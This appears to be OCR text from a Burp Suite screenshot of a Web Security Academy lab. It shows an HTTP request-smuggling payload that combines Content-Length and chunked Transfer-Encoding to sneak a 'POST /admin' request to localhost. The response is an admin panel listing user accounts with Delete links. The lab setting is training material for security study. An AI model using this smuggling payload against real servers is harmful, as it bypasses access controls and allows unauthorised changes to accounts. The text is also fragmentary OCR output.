 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 0a90001c04a6ed0784710ec400e6004c.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 118
5 Transfer-Encoding: chunked
6
7 0
8
9 POST /admin HTTP/1.1
10 Host: localhost
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 41
13
14 x=1
Response
Pretty Raw Hex Render \n
controls,
vulnerability
Hom
Users
Back to lab descr
wiener - Delete
carlos - Delete
Inspector
Request Attributes
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request Query Parameters
Request Body Parameters
Request Cookies
Request Headers
Response Headers